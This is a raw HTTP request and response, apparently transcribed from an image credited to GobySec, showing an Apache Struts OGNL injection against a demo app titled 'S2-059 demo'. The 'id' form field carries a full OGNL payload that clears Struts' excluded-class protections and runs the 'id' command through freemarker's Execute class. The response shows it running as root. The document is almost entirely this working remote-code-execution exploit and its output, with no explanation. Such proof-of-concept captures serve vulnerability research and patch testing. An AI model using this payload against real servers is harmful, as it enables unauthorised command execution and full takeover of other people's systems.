 POST /index.action HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 827
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Host: 10.20.30.118:8080
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.open
symphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apach
e.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean
.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#ins
tancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.p
ut("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayLis
t")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute
")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
HTTP/1.1 200 OK
Connection: close
Date: Wed, 16 Dec 2020 07:48:11 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node01b3ahm1w4gt34o5n8g4cff9w0103.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 975
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node01b3ahm1w4gt34o5n8g4cff9w0103.node0">your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["c
om.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIns
tance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#be
an.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.s
etBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put
("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=
#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instanc
emanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>
GobySec